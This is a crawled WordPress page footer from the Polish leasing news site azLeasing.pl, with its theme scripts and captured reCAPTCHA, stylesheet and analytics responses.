<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_6971d669311bd_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6971d669311bd" ><script>var block_td_uid_14_6971d669311bd = new tdBlock();
block_td_uid_14_6971d669311bd.id = "td_uid_14_6971d669311bd";
block_td_uid_14_6971d669311bd.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_6971d669311bd_rand","tdc_css_class":"td_uid_14_6971d669311bd_rand","tdc_css_class_style":"td_uid_14_6971d669311bd_rand_style"}';
block_td_uid_14_6971d669311bd.td_column_number = "1";
block_td_uid_14_6971d669311bd.block_type = "td_block_7";
block_td_uid_14_6971d669311bd.post_count = "3";
block_td_uid_14_6971d669311bd.found_posts = "369";
block_td_uid_14_6971d669311bd.header_color = "";
block_td_uid_14_6971d669311bd.ajax_pagination_infinite_stop = "";
block_td_uid_14_6971d669311bd.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_14_6971d669311bd);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_14_6971d669311bd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_6971d66933855_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6971d66933855" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971d66934c11
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971d66934d95"></textarea>
						<div id="td_live_css_uid_1_6971d66934d95" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971d66934d95');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971d66934d95");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AdggdTmjyFHjT18xinhS5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068142368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c
body_size: 336
content:
/*
Theme Name:     azleasing.pl
Theme URI: 		azleasing.pl
Description:    Szablon potomny dla newspaper
Author:         Webrange
Author URI: 	http://www.webrange.pl
Template:       Newspaper                             
Version:        7.2c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=734806154&t=pageview&_s=1&dl=https%3A%2F%2Fwww.azleasing.pl%2Ftemat%2Fvolkswagen-leasing-polska&ul=en-us%40posix&dt=Archiwa%3A%20Volkswagen%20Leasing%20Polska%20-%20azLeasing.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=728391416&gjid=524114495&cid=496383437.1769068141&tid=UA-23298197-9&_gid=1934772429.1769068141&_r=1&_slc=1&z=571603974
body_size: -450
content:
2,cG-KSLBJD7Y7W